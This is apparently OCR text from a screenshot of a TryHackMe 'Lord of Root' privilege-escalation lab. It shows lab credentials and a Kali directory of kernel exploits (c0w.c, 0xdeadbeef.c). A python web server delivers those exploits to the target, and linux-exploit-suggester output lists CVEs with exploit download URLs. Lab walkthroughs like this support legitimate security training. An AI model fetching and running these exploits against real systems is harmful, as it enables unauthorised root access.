 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:51
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
legolas:AndMyBow
gimli:AndMyAxe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 764
drwxr-xr-x 2 kali kali 4096 Jun 25 12:47 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 13408 Jun 25 12:47 0xde
adbeef.c
-rw-r--r-- 1 kali kali 16411 Jun 25 12:41 4199
9.txt
-rw-r--r-- 1 kali kali 4368 Jun 25 12:42 c0w.
c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hips
ter.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwil
ldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 lego
las.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:39 les.
sh
-rwxr-xr-x 1 kali kali 339569 Jun 25 12:21 linp
eas.sh
-rw-r--r-- 1 kali kali 97 Jun 25 12:16 user
_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
80/) ...
10.10.0.7 - - [25/Jun/2022 12:48:12] "GET /0xdea
dbeef.c HTTP/1.1" 200 -
10.10.0.7 - - [25/Jun/2022 12:49:36] "GET /c0w.c
HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 122x42
Exposure: probable
Tags: [ ubuntu=14.04 ],fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: probable
Tags: [ ubuntu=(14.04|15.10) ]{kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Exposure: probable
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2015-1328] overlayfs
Details: http://seclists.org/oss-sec/2015/q2/717
Exposure: probable
Tags: [ ubuntu=(12.04|14.04) ]{kernel:3.13.0-(2|3|4|5)*-generic},ubuntu=(14.10|15.04){kernel:3.(13|16).0-*-generic}
Download URL: https://www.exploit-db.com/download/37292
[+] [CVE-2015-1318] newpid (apport)
Details: http://openwall.com/lists/oss-security/2015/04/14/4
Exposure: probable
Tags: [ ubuntu=14.04 ]
Download URL: https://gist.githubusercontent.com/taviso/0f02c255c13c5c113406/raw/eafac78dce51329b03bea7167f1271718bee4d
cc/newpid.c
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2019-18634] sudo pwfeedback